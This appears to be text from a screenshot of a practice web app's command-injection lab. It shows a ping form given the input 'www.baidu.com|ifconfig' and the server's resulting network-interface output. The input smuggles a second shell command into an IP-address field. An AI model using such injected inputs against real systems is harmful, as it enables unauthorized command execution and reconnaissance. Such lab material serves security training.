 Vulnerability: Command Injection
Ping a device
Enter an IP address: www.baidu.com|ifconfig Submit
eth0: flags=4163 mtu 1500
inet 192.168.0.192 netmask 255.255.255.0 broadcast 192.168.0.255
inet6 fe80::5054:ff:fe7c:5464 prefixlen 64 scopeid 0x20
ether 52:54:00:7c:54:64 txqueuelen 1000 (Ethernet)
RX packets 3176055 bytes 924267581 (881.4 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 2895268 bytes 1283805201 (1.1 GiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73 mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10
loop txqueuelen 0 (Local Loopback)
RX packets 209119 bytes 39887730 (38.0 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 209119 bytes 39887730 (38.0 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0